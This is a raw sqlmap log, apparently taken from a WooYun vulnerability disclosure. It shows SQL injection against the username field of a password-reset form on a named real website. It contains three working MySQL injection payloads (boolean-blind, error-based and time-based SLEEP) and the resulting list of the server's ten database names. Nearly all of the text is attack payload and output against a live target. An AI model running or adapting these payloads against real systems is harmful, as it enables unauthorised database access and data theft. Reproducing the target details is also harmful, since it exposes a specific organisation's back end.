 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: act=forgotPassword&cap_code=94102&username=1 RLIKE (SELECT (CASE WH
EN (1311=1311) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
    Payload: act=forgotPassword&cap_code=94102&username=1 OR (SELECT 7350 FROM(S
ELECT COUNT(*),CONCAT(0x716a707871,(SELECT (ELT(7350=7350,1))),0x71716a6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=forgotPassword&cap_code=94102&username=1 AND (SELECT * FROM (SE
LECT(SLEEP(5)))JxTa)
---
[09:32:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.25
back-end DBMS: MySQL 5.0
[09:32:25] [INFO] fetching database names
[09:32:25] [WARNING] reflective value(s) found and filtering out
[09:32:26] [INFO] the SQL query used returns 10 entries
[09:32:26] [INFO] retrieved: information_schema
[09:32:26] [INFO] retrieved: erp
[09:32:26] [INFO] retrieved: iqeggerp
[09:32:26] [INFO] retrieved: jinghuaqi
[09:32:26] [INFO] retrieved: mysql
[09:32:26] [INFO] retrieved: performance_schema
[09:32:26] [INFO] retrieved: smallegg
[09:32:26] [INFO] retrieved: test_erp
[09:32:26] [INFO] retrieved: web_bb
[09:32:27] [INFO] retrieved: wecenter
available databases [10]:
[*] erp
[*] information_schema
[*] iqeggerp
[*] jinghuaqi
[*] mysql
[*] performance_schema
[*] smallegg
[*] test_erp
[*] web_bb
[*] wecenter

[09:32:27] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\www.iqegg.com'
www.wooyun.org